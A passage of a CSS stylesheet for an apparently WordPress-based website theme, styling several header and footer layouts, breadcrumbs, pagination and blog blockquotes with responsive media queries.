.header-layout1 .header-logo {
  position: relative;
  z-index: 2;
}
.header-layout1 .themeholy-menu-toggle {
  margin-left: auto;
}
.header-layout1 .logo-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 25.8%;
  height: 100%;
  z-index: 0;
}
.header-layout1 .logo-bg:before {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--smoke-color2);
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 80px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 80px) 100%, 0% 100%);
  z-index: -1;
}

@media (min-width: 1300px) {
  .header-layout1 .themeholy-container {
    --main-container: 1720px;
  }
}
/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .header-layout1 .logo-bg {
    width: 30.1%;
  }
  .header-layout1 .header-top:before {
    width: 32%;
  }
}
@media (max-width: 1700px) {
  .header-links li:nth-child(4) {
    display: none;
  }
}
/* Extra large devices */
@media (max-width: 1500px) {
  .header-layout1 .logo-bg {
    width: 21%;
  }
  .header-layout1 .menu-top,
  .header-layout1 .main-menu {
    margin-left: 40px;
  }
}
/* Medium Large devices */
@media (max-width: 1399px) {
  .header-layout1 .header-button .themeholy-btn {
    display: none;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .header-layout1 .logo-bg {
    width: 26%;
  }
  .header-layout1 .header-top:before {
    width: 38%;
  }
  .header-layout1 .menu-top,
  .header-layout1 .main-menu {
    margin-left: 0;
  }
  .header-layout1 .header-button .icon-btn:last-child {
    display: none;
  }
  .header-links li:nth-child(3) {
    display: none;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .header-layout1 .logo-bg {
    width: 30%;
  }
  .header-layout1 .logo-bg:before {
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
  }
  .header-layout1 .header-links ul li:first-child {
    display: none;
  }
  .header-layout1 .header-top:before {
    width: 45%;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .header-layout1 .logo-bg {
    width: 56%;
  }
  .header-layout1 .header-top {
    padding: 12px 0;
  }
  .header-layout1 .header-top:before {
    display: none;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .header-layout1 .header-links li:nth-child(2) {
    display: none;
  }
  .header-layout1 .logo-bg {
    width: 65%;
  }
  .header-layout1 .header-logo img {
    max-width: 160px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .header-layout1 .logo-bg {
    width: 70%;
  }
}
/* Header Unittest ---------------------------------- */
.unittest-header .main-menu > ul > li {
  margin: 0 16px;
  /* Large devices */
}
@media (max-width: 1199px) {
  .unittest-header .main-menu > ul > li {
    margin: 0 12px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .header-logo h2, .header-logo .h2 {
    font-size: 40px;
  }
}
/* Header 2 ---------------------------------- */
.header-layout2 .header-top:before {
  width: 33%;
}
.header-layout2 .logo-bg {
  width: 30.5%;
}
.header-layout2 .logo-bg:before {
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 96px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 96px) 100%, 0% 100%);
}

@media only screen and (min-width: 1300px) {
  .header-layout2 .themeholy-container {
    --main-container: 1520px;
  }
}
.menu-wrap {
  border-top: 1px solid var(--border-color);
}
.menu-wrap .main-menu > ul > li > a {
  padding: 15px 0;
}
.menu-wrap .icon-btn {
  --btn-size: 40px;
  line-height: 38px;
  font-size: 16px;
}
.menu-wrap .icon-btn .badge {
  font-size: 10px;
}

.menu-top {
  padding-top: 17px;
  padding-bottom: 17px;
}

.header-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}
.header-info .icon-btn {
  color: var(--theme-color);
  border-radius: 99px;
}
.header-info .icon-btn:hover {
  color: var(--white-color);
}
.header-info_label {
  display: block;
  margin-top: -0.3em;
}
.header-info_link {
  font-size: 18px;
  font-weight: 600;
  color: var(--title-color);
  display: block;
  margin-bottom: -0.3em;
}
.header-info_link:hover {
  color: var(--theme-color);
}

/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .header-layout2 .logo-bg {
    width: 35%;
  }
  .header-layout2 .header-top:before {
    width: 37%;
  }
}
@media (max-width: 1700px) {
  .header-layout2 .logo-bg {
    width: 27%;
  }
  .header-layout2 .header-top:before {
    width: 30%;
  }
}
/* Extra large devices */
@media (max-width: 1500px) {
  .header-layout2 .logo-bg {
    width: 21%;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .menu-wrap {
    border-top: none;
  }
  .menu-wrap .main-menu > ul > li > a {
    padding: 37px 0;
  }
  .header-layout2 .header-top:before {
    width: 45%;
  }
  .header-layout2 .logo-bg {
    width: 31%;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .header-layout2 .logo-bg {
    width: 65%;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .header-layout2 .header-links li:nth-child(2) {
    display: inline-block;
  }
}
/* Header 3 ---------------------------------- */
.header-layout3 .logo-bg:before {
  top: 0;
  left: 0;
  right: unset;
  width: 90%;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 50px) 100%, 0% 100%);
}
.header-layout3 .main-menu {
  margin-left: 0;
}
.header-layout3 .main-menu > ul > li > a {
  padding: 15px 0;
  color: var(--white-color);
  font-weight: 400;
}
.header-layout3 .menu-area {
  background-color: var(--theme-color2);
}
.header-layout3 .menu-area .icon-btn {
  --btn-size: 40px;
  line-height: 38px;
  background-color: transparent;
  border: 1px solid var(--border-color);
  font-size: 16px;
  color: var(--white-color);
}
.header-layout3 .menu-area .icon-btn .badge {
  font-size: 10px;
  top: -2px;
  right: -1px;
}
.header-layout3 .menu-area:before {
  content: "";
  height: 100%;
  width: 21.5%;
  background-color: var(--theme-color);
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
  -webkit-clip-path: polygon(40px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(40px 0%, 100% 0, 100% 100%, 0% 100%);
}
.header-layout3 .header-button .social-links {
  margin-left: 110px;
  --body-color: #fff;
}
.header-layout3 .header-button .social-links:hover {
  color: var(--smoke-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .header-layout3 .header-button .social-links {
    margin-left: 10px;
  }
}
/* Header 4 ---------------------------------- */
.header-layout4 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.header-layout4 .menu-area {
  position: relative;
  z-index: 2;
  background-color: transparent;
}
.header-layout4 .menu-area:before {
  content: "";
  height: 100%;
  width: 77%;
  background-color: var(--white-color);
  -webkit-clip-path: polygon(70px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(70px 0%, 100% 0, 100% 100%, 0% 100%);
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
.header-layout4 .main-menu {
  margin-left: 130px;
}
.header-layout4 .header-button .themeholy-btn {
  margin-right: 15px;
}
.header-layout4 .header-logo {
  position: relative;
  z-index: 2;
}
.header-layout4 .themeholy-menu-toggle {
  margin-left: auto;
}
.header-layout4 .logo-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 25%;
  height: 100%;
  z-index: 0;
}
.header-layout4 .logo-bg:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 240px;
  width: 100%;
  background-color: var(--theme-color);
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 170px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 170px) 100%, 0% 100%);
  z-index: -1;
}
.header-layout4 .logo-bg:after {
  content: "";
  height: 2px;
  width: 80%;
  position: absolute;
  left: 0;
  bottom: 0;
  background-image: -webkit-gradient(linear, left top, right top, from(var(--white-color)), to(transparent));
  background-image: linear-gradient(to right, var(--white-color), transparent);
}
.header-layout4 .sticky-wrapper.sticky .logo-bg:before {
  height: 100% !important;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
}

@media (min-width: 1300px) {
  .header-layout4 .themeholy-container {
    --main-container: 1720px;
  }
}
/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .header-layout4 .logo-bg {
    width: 30%;
  }
}
/* Extra large devices */
@media (max-width: 1500px) {
  .header-layout4 .logo-bg {
    width: 21%;
  }
  .header-layout4 .menu-area:before {
    width: 82%;
  }
  .header-layout4 .main-menu {
    margin-left: 40px;
  }
}
/* Medium Large devices */
@media (max-width: 1399px) {
  .header-layout4 .header-button .themeholy-btn {
    display: none;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .header-layout4 .logo-bg {
    width: 26%;
  }
  .header-layout4 .logo-bg:before {
    height: 100%;
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
  }
  .header-layout4 .main-menu {
    margin-left: 0;
  }
  .header-layout4 .header-button .icon-btn:last-child {
    display: none;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .header-layout4 .logo-bg {
    width: 30%;
  }
  .header-layout4 .menu-area:before {
    width: 74%;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .header-layout4 .logo-bg {
    width: 56%;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .header-layout4 .logo-bg {
    width: 65%;
  }
  .header-layout4 .header-logo img {
    max-width: 160px;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .header-layout4 .logo-bg {
    width: 70%;
  }
}
/*------------------- 4.3. Footer  -------------------*/
.footer-wrapper {
  --border-color: rgba(255, 255, 255, 0.3);
  --body-color: #BDBDBD;
  position: relative;
  z-index: 2;
  background-color: var(--title-color);
  overflow: hidden;
}
.footer-wrapper .themeholy-social a {
  background-color: #3D4250;
  color: var(--white-color);
}
.footer-wrapper .themeholy-social a:hover {
  background-color: var(--theme-color);
}
.footer-wrapper .social-links a {
  margin: 0 30px 0 0;
}

.widget-area {
  padding-top: var(--section-space);
  padding-bottom: 66px;
}

.sticky-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.footer-links ul {
  padding: 0;
  margin: 0;
}
.footer-links li {
  font-family: var(--body-font);
  display: inline-block;
  padding-right: 15px;
  margin-right: 10px;
  position: relative;
}
.footer-links li:after {
  content: "";
  height: 20px;
  width: 1px;
  background-color: var(--body-color);
  position: absolute;
  top: 50%;
  right: 0;
  margin: -10px 0;
}
.footer-links li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.footer-links li:last-child:after {
  display: none;
}
.footer-links a {
  font-family: inherit;
  color: var(--body-color);
}
.footer-links a:hover {
  color: var(--theme-color);
}

.copyright-wrap {
  padding: 22px 0;
  background-size: 100% auto;
  background-color: #2A2F3C;
}

.copyright-text {
  margin: 0;
}
.copyright-text a {
  color: var(--theme-color);
}
.copyright-text a:hover {
  color: var(--white-color);
}

.themeholy-widget-contact {
  max-width: 265px;
}

.footer-newsletter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 25px;
  padding-left: 60px;
}
.footer-newsletter .newsletter-title {
  max-width: 425px;
  margin-bottom: 0;
}

.schedule-info {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.schedule-info:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.themeholy-widget-schedule {
  width: 280px;
  max-width: 100%;
}
.themeholy-widget-schedule .title {
  color: var(--white-color);
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 16px;
}

.newsletter-widget {
  max-width: 290px;
}
.newsletter-widget .newsletter-form {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 15px;
}
.newsletter-widget .newsletter-form .themeholy-btn {
  width: 100%;
}
.newsletter-widget .form-group {
  margin-bottom: 0;
}
.newsletter-widget input {
  border-radius: 0;
}
.newsletter-widget .icon-btn {
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  border-radius: 0;
  min-width: 56px;
  padding: 0;
}
.newsletter-widget .icon-btn:hover {
  background-color: var(--title-color);
}
.newsletter-widget .footer-text {
  margin-bottom: 25px;
}

/* Large devices */
@media (max-width: 1199px) {
  .footer-wrapper .widget-area {
    padding-top: var(--section-space-mobile);
    padding-bottom: 30px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .copyright-text {
    text-align: center;
  }
}
/* footer 2 ---------------------------------- */
.newsletter-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.newsletter-wrap .newsletter-title {
  margin-top: -0.28em;
  margin-bottom: -0.3em;
  max-width: 400px;
  color: var(--white-color);
  font-weight: 600;
}
.newsletter-wrap .newsletter-text {
  margin-bottom: -0.5em;
  max-width: 400px;
}

.newsletter-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 428px;
  gap: 10px;
}
.newsletter-form .form-group {
  margin-bottom: 0;
  width: 100%;
}
.newsletter-form .form-group > i {
  color: var(--theme-color);
}
.newsletter-form input {
  background-color: #2C3240;
  border: 1px solid #2C3240;
  width: 100%;
}
.newsletter-form input:focus {
  background-color: #2C3240;
  color: var(--body-color);
}
.newsletter-form .themeholy-btn {
  min-width: 150px;
}
.newsletter-form .newsletter-btn {
  display: inline-block;
  border: none;
  background-color: var(--theme-color);
  color: var(--title-color);
  width: 55px;
  height: 55px;
  line-height: 55px;
  min-width: 55px;
}

.footer-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.footer-inner .footer-left {
  padding-right: var(--gap-x);
  border-right: 1px solid var(--border-color);
  padding-top: 105px;
  padding-bottom: 50px;
}
.footer-inner .footer-top {
  border-bottom: 1px solid var(--border-color);
  padding: var(--gap-y) 0 var(--gap-y) var(--gap-x);
}
.footer-inner .widget-area2 {
  padding-top: var(--gap-y);
  padding-left: var(--gap-x);
  padding-bottom: 10px;
}

.themeholy-widget-contact {
  max-width: 280px;
}

.info-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}
.info-box:last-child {
  margin-bottom: 0;
}
.info-box_icon {
  width: 30px;
  height: 30px;
  min-width: 30px;
  line-height: 32px;
  font-size: 14px;
  background-color: rgba(255, 255, 255, 0.15);
  color: var(--white-color);
  border-radius: 6px;
  text-align: center;
  margin-right: 10px;
}
.info-box_text {
  display: block;
  color: var(--body-color);
  margin-top: -0.45em;
  margin-bottom: -0.45em;
}
.info-box_link {
  display: inline-block;
  color: var(--body-color);
}
.info-box_link:hover {
  color: var(--theme-color);
}

.footer-layout2 {
  --border-color: #2A2F3C;
  --gap-x: 60px;
  --gap-y: 60px;
}
.footer-layout2 .copyright-wrap {
  border-top: 1px solid var(--border-color);
  background-color: var(--title-color);
}

@media (max-width: 1680px) {
  .footer-layout2 .footer-shape1 {
    display: none;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .footer-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer-inner .footer-left {
    border-right: none;
    padding-right: 0;
    border-bottom: 1px solid var(--border-color);
    text-align: center;
    padding-top: var(--gap-y);
    padding-bottom: 5px;
  }
  .footer-inner .footer-left .about-logo {
    max-width: 550px;
  }
  .footer-inner .footer-left .widget {
    max-width: 550px;
    margin-left: auto;
    margin-right: auto;
  }
  .footer-inner .footer-left .themeholy-widget-schedule {
    width: 100%;
  }
  .footer-inner .footer-top {
    padding-left: 0;
  }
  .footer-inner .newsletter-wrap .newsletter-title {
    max-width: 440px;
  }
  .footer-inner .widget-area2 {
    padding-left: 0;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .newsletter-wrap .newsletter-title {
    font-size: 24px;
  }
  .newsletter-wrap .newsletter-text {
    font-size: 16px;
  }
  .footer-wrapper .newsletter-form {
    max-width: 400px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .newsletter-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding-left: 0;
    border-left: none;
    gap: 25px;
  }
  .newsletter-wrap .newsletter-title {
    text-align: center;
  }
  .footer-wrapper .newsletter-form {
    max-width: 550px;
    gap: 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .footer-wrapper .newsletter-form {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
/* footer 3 ---------------------------------- */
.footer-layout3 {
  background-color: var(--black-color2);
  background-size: cover;
  --body-color: #fff;
}
.footer-layout3 .widget-area {
  padding-top: 100px;
  padding-bottom: 60px;
}
.footer-layout3 .themeholy-btn {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.footer-layout3 .footer-top {
  padding-top: 80px;
  padding-bottom: 80px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  background-color: transparent;
}
.footer-layout3 .copyright-wrap {
  --body-color: #fff;
  background-color: var(--theme-color);
}
.footer-layout3 .copyright-wrap a {
  color: var(--white-color);
}
.footer-layout3 .copyright-wrap a:hover {
  color: var(--title-color);
}

/* Medium devices */
@media (max-width: 991px) {
  .footer-layout3 .widget-area {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .footer-layout3 .footer-top {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
/*------------------- 4.4. Breadcumb  -------------------*/
.breadcumb-menu {
  max-width: 100%;
  padding: 0;
  margin: 35px 0 -0.5em 0;
  list-style-type: none;
  position: relative;
}
.breadcumb-menu li {
  display: inline;
  margin-right: 3px;
  padding-right: 5px;
  list-style: none;
  position: relative;
}
.breadcumb-menu li:after {
  content: "\f054";
  position: relative;
  margin-left: 10px;
  font-weight: 500;
  font-size: 15px;
  color: var(--white-color);
  font-family: var(--icon-font);
}
.breadcumb-menu li:last-child {
  padding-right: 0;
  margin-right: 0;
  color: var(--theme-color);
}
.breadcumb-menu li:last-child:after {
  display: none;
}
.breadcumb-menu li,
.breadcumb-menu a,
.breadcumb-menu span {
  white-space: normal;
  color: inherit;
  word-break: break-word;
  font-weight: 500;
  font-size: 18px;
  color: var(--white-color);
}

.breadcumb-title {
  color: var(--white-color);
  margin: -0.2em 0 -0.18em 0;
  line-height: 1.1;
  font-weight: 600;
}

.breadcumb-wrapper {
  background-color: var(--title-color);
  padding: 175px 0;
  overflow: hidden;
}

/* Large devices */
@media (max-width: 1199px) {
  .breadcumb-wrapper {
    padding: 130px 0;
  }
  .breadcumb-menu {
    margin: 25px 0 -0.5em 0;
  }
  .breadcumb-menu li,
  .breadcumb-menu a,
  .breadcumb-menu span {
    font-size: 16px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .breadcumb-wrapper {
    padding: 120px 0;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .breadcumb-wrapper {
    padding: 100px 0;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .breadcumb-title {
    font-size: 34px;
  }
}
/*------------------- 4.5. Pagination  -------------------*/
.themeholy-pagination {
  margin-bottom: 30px;
}
.themeholy-pagination ul {
  margin: 0;
  padding: 0;
}
.themeholy-pagination li {
  display: inline-block;
  margin: 0 3px;
  list-style-type: none;
}
.themeholy-pagination li:last-child {
  margin-right: 0;
}
.themeholy-pagination li:first-child {
  margin-left: 0;
}
.themeholy-pagination span,
.themeholy-pagination a {
  display: inline-block;
  text-align: center;
  position: relative;
  border: none;
  color: var(--theme-color);
  background-color: var(--smoke-color);
  width: 46px;
  height: 46px;
  line-height: 46px;
  z-index: 1;
  font-size: 18px;
  font-weight: 500;
  border-radius: 0;
}
.themeholy-pagination span.active, .themeholy-pagination span:hover,
.themeholy-pagination a.active,
.themeholy-pagination a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}

/* Small devices */
@media (max-width: 767px) {
  .themeholy-pagination span,
  .themeholy-pagination a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}
/*------------------- 4.6. Blog  -------------------*/
blockquote,
.wp-block-quote {
  font-size: 16px;
  line-height: 1.56;
  padding: 30px;
  font-weight: 400;
  display: block;
  position: relative;
  background-color: transparent;
  margin: 35px 0 45px 0;
  color: var(--title-color);
  font-family: var(--body-font);
  font-style: italic;
  border: 1px solid var(--border-color) !important;
  border-radius: 0px;
}
blockquote p,
.wp-block-quote p {
  font-size: inherit;
  font-family: inherit;
  margin-top: -0.3em;
  margin-bottom: 9px;
  line-height: inherit;
  color: inherit;
  width: 100%;
  position: relative;
  z-index: 3;
}
blockquote p a,
.wp-block-quote p a {
  color: inherit;
}
blockquote:before,
.wp-block-quote:before {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  height: 50px;
  width: 33px;
  background-color: var(--white-color);
}
blockquote:after,
.wp-block-quote:after {
  content: "";
  position: absolute;
  top: -10px;
  left: 0px;
  height: 20px;
  width: 25px;
  background-color: var(--theme-color);
  -webkit-clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
          clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
}
blockquote cite,
.wp-block-quote cite {
  display: inline-block;
  font-size: 20px;
  line-height: 1;
  font-weight: 500;
  font-style: normal;
  font-family: var(--title-font);
  white-space: nowrap;
  position: absolute;
  bottom: -17px;
  left: 80px;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 7px 40px 7px 15px;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
}
blockquote cite br,
.wp-block-quote cite br {
  display: none;
}
blockquote.is-large:not(.is-style-plain), blockquote.is-style-large:not(.is-style-plain), blockquote.style-left-icon, blockquote.has-text-align-right,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.style-left-icon,
.wp-block-quote.has-text-align-right {
  padding: 40px;
  margin-bottom: 30px;
}
blockquote.style-left-icon,
.wp-block-quote.style-left-icon {
  font-size: 18px;
  color: var(--body-color);
  font-weight: 400;
  line-height: 1.556;
  background-color: var(--smoke-color);
  padding-left: 160px;
}
blockquote.style-left-icon:before,
.wp-block-quote.style-left-icon:before {
  right: unset;
  left: 56px;
  top: 60px;
  font-size: 6rem;
  font-weight: 400;
  line-height: 4rem;
  color: var(--theme-color);
  text-shadow: none;
}
blockquote.style-left-icon cite,
.wp-block-quote.style-left-icon cite {
  color: var(--title-color);
}
blockquote.style-left-icon cite:before,
.wp-block-quote.style-left-icon cite:before {
  background-color: var(--title-color);
  top: 8px;
}
blockquote:not(:has(> cite)) p:last-child,
.wp-block-quote:not(:has(> cite)) p:last-child {
  margin-bottom: -0.3em;
}
blockquote p:has(cite),
.wp-block-quote p:has(cite) {
  padding-bottom: 10px;
}
blockquote p cite,
.wp-block-quote p cite {
  margin-top: 20px;
  margin-bottom: -0.5em;
  bottom: -32px;
}

.wp-block-pullquote {
  color: var(--white-color);
  padding: 0;
}

blockquote.has-very-dark-gray-color {
  color: var(--title-color) !important;
}

.wp-block-pullquote blockquote,
.wp-block-pullquote p {
  color: var(--title-color);
}

.wp-block-pullquote cite {
  position: absolute;
  color: var(--white-color) !important;
}

.wp-block-column blockquote,
.wp-block-column .wp-block-quote {
  padding: 40px 15px 40px 15px;
}
.wp-block-column blockquote:before,
.wp-block-column .wp-block-quote:before {
  width: 100%;
  height: 60px;
  font-size: 30px;
}
.wp-block-column blockquote.style-left-icon, .wp-block-column blockquote.is-large:not(.is-style-plain), .wp-block-column blockquote.is-style-large:not(.is-style-plain), .wp-block-column blockquote.has-text-align-right,
.wp-block-column .wp-block-quote.style-left-icon,
.wp-block-column .wp-block-quote.is-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.has-text-align-right {
  padding: 40px 15px 40px 15px;
}
.wp-block-column blockquote cite,
.wp-block-column .wp-block-quote cite {
  font-size: 14px;
  left: 20px;
}
.wp-block-column blockquote cite:before,
.wp-block-column .wp-block-quote cite:before {
  bottom: 6px;
}

.wp-block-pullquote__citation::before,
.wp-block-pullquote cite::before,
.wp-block-pullquote footer::before {
  bottom: 7px;
}

.has-cyan-bluish-gray-background-color blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote {
  background-color: var(--white-color);
}

/* Small devices */
@media (max-width: 767px) {
  .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 90%;
  }
  blockquote cite,
  .wp-block-quote cite {
    font-size: 18px;
    left: 30px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .wp-block-quote.is-large:not(.is-style-plain) p,
  .wp-block-quote.is-style-large:not(.is-style-plain) p {
    font-size: 1.2em;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  blockquote cite,
  .wp-block-quote cite {
    font-size: 18px;
    padding-left: 22px;
  }
  blockquote cite:before,
  .wp-block-quote cite:before {
    width: 20px;
  }
}
.blog-meta {
  display: block;
}
.blog-meta span,
.blog-meta a {
  display: inline-block;
  font-size: 14px;
  color: var(--body-color);
  font-family: var(--body-font);
  position: relative;
  margin-right: 20px;
}
.blog-meta span i,
.blog-meta a i {
  margin-right: 6px;
  color: var(--theme-color);
}
.blog-meta span:last-child,
.blog-meta a:last-child {
  margin-right: 0;
}
.blog-meta .author img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  margin-right: 6px;
}
.blog-meta a:hover {
  color: var(--theme-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-meta span,
  .blog-meta a {
    margin-right: 6px;
    padding-right: 15px;
  }
}
.blog-audio img,
.blog-img img,
.blog-video img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-title a {
  color: inherit;
}
.blog-title a:hover {
  color: var(--theme-color);
}

.themeholy-blog {
  margin-bottom: 30px;
}

.blog-inner-title {
  margin-top: -0.25em;
  margin-bottom: 25px;
}
.blog-inner-title i {
  color: var(--theme-color);
  margin-right: 4px;
}

@media (min-width: 1300px) {
  .search-wrap,
  .page-single,
  .blog-single,
  .themeholy-comments-wrap,
  .themeholy-comment-form {
    margin-right: 10px;
  }
}
.blog-single {
  position: relative;
  margin-bottom: var(--blog-space-y, 40px);
  -webkit-box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
          box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
  border-radius: 0;
  overflow: hidden;
}
.blog-single .blog-title {
  margin-bottom: 15px;
  font-size: 32px;
  line-height: 1.25;
  font-weight: 600;
}
.blog-single .blog-text {
  margin-bottom: 27px;
}
.blog-single .social-links {
  margin: 0;
  padding: 0;
